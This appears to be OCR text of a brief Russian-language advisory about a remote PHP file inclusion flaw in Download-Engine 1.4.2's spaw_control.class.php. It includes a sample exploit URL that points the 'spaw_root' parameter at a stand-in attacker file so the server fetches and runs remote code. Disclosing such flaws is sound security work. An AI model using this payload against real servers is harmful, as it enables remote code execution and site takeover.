
Программа: Download-Engine 1.4.2
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре «spaw_root»
сценарием spaw_control.class.php. Удаленный
пользователь может выполнить произвольный PHP
сценарий на целевой системе с привилегиями Web
сервера.
Пример:
http://localhost/path/admin/includes/spaw/spaw_control.clas
spaw_root=http://EvElCoDe.txt?
Теги:
SCOLOUR
Взлом
Новости
Софт